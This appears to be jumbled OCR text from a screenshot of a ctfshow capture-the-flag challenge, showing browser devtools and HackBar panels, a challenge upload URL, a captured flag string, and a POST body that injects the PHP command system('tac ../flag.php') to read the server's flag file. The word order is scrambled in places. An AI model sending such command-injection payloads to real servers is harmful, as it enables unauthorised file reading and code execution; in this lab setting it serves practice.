 $flag="ctfshow{79deb0dd-7fea-4e76-9eb3-a9d357644dc7}"; */ # @link: https://ctfer.com # @email: h1xa@ctfer.com # @La
@Author: h1xa # -*- coding: utf-8 -*- /*
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 Cookie Editor Hac
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://80b0ee03-4467-4297-b090-403554db9428.challenge.ctf.show/upload/
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"
a=system('tac ../flag.php');